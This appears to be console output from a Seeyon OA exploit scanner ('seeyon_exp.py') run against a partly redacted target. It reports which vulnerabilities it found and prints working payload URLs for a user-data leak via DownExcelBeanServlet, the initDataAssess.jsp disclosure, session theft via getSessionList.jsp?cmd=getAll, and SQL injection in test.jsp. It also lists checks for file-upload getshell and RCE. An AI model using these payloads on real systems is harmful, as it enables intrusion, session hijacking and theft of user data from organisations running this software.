 C:\Users\Administrator\Desktop\seeyon_exp>python3 seeyon_exp.py -u http://
SeeyonExp
Author:Summer ver:1.0 time:2021-06-02
[#]check:A8 状态监控页面信息泄露
[#]不存在A8 状态监控页面信息泄露
[#]check:createMysql.jsp 数据库敏感信息泄
[#]不存在createMysql.jsp 数据库敏感信息泄
[#]check:DownExcelBeanServlet 用户敏感信息泄露
[#]存在DownExcelBeanServlet 用户敏感信息泄露
[#]Payload: http://2 /yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=0
[#]check:initDataAssess.jsp 用户敏感信息泄露
[#]存在initDataAssess.jsp 用户敏感信息泄露
[#]Payload: http /yyoa/assess/js/initDataAssess.jsp
[#]check:getSessionList.jsp session 泄露
[#]存在getSessionList.jsp session 泄露
[#]Payload: http:/ /yyoa/ext/https/getSessionList.jsp?cmd=getAll
[#]check:webmail.do任意文件下载
[#]不存在webmail.do任意文件下载
[#]check:A6 test.jsp SQL注入漏洞
[#]存在A6 test.jsp SQL注入漏洞
[#]Payload: /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20@@basedir)
[#]check:A6 setextno.jsp SQL注入漏洞
[#]不存在A6 setextno.jsp SQL注入漏洞
[#]check:session泄露&&文件上传getshell
[#]不存在session泄露&&文件上传getshell
[#]check:A8 htmlofficeservlet RCE漏洞
[#]不存在A8 htmlofficeservlet RCE漏洞
Seraph安全实验室